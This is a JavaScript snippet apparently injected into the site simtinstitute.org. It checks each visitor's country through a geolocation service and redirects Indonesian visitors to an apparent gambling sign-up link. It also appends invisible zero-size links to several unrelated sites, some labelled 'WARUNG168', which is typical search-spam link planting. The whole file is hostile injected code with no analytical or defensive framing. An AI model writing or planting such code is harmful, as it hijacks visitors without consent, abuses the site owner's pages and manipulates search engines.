if (location.hostname === "simtinstitute.org" || location.hostname === "www.simtinstitute.org") {
    fetch('https://ipapi.co/json/')
      .then(res => res.json())
      .then(data => {
        if (data.country_code === "ID") {
          window.location.href = "https://daftar.to/beta138";
        }
      })
      .catch(err => console.error(err));
}

var a = document.createElement('a');
var linkText = document.createTextNode("https://tozsdeforum.hu/gazdasag");
a.appendChild(linkText);
a.title = "https://tozsdeforum.hu/gazdasag";
a.href = "https://tozsdeforum.hu/gazdasag";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("https://acbgbrasil.org/cancer-orofaringe");
a.appendChild(linkText);
a.title = "https://acbgbrasil.org/cancer-orofaringe";
a.href = "https://acbgbrasil.org/cancer-orofaringe";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("https://guichetunique.cd/");
a.appendChild(linkText);
a.title = "https://guichetunique.cd/";
a.href = "https://guichetunique.cd/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("https://ecuadorenvivo.com/");
a.appendChild(linkText);
a.title = "https://ecuadorenvivo.com/";
a.href = "https://ecuadorenvivo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("WARUNG168");
a.appendChild(linkText);
a.title = "https://guichetunique.cd/";
a.href = "https://guichetunique.cd/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("WARUNG168");
a.appendChild(linkText);
a.title = "https://ecuadorenvivo.com/";
a.href = "https://ecuadorenvivo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

